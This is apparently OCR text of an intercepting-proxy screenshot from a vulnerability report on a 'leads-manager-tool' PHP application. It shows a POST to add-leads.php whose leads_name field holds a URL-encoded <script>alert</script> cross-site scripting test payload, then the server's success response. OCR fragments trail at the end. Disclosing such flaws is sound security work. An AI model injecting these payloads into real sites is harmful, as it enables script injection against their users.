 Pretty Raw Hex U2C \n
1 POST /endpoint/add-leads.php HTTP/1.1
2 Host: 192.168.67.35:8093
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 100
3
4 leads_name=
%3Cscript%3Ealert%28%27a%27%29%3C%2Fscript%3E&email_add
=111%40qq.com&phone_number=1232131
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Aug 2024 07:51:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 207
8
9
10 <script>
11 alert('Leads Added Successfully');
12 window.location.href =
'http://localhost/leads-manager-tool/';
13 </script>
14
Re
Re
Re
Re
Re
Re